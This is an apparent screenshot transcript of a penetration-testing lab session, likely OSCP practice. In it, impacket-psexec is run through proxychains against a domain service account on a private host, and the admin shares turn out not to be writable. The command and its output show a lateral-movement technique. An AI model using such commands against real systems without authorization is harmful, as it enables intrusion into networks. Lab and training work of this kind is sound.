 ┌──(root💀REDIDCnxg3q2mtsqsr)-[~/tools/impacket-master/impacket-master/examples]
└─# proxychains impacket-psexec oscp.exam/sql_svc@10.10.187.148
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[proxychains] Dynamic chain  ...  127.0.0.1:5555  ...  10.10.187.148:445  ...  OK
[*] Requesting shares on 10.10.187.148.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.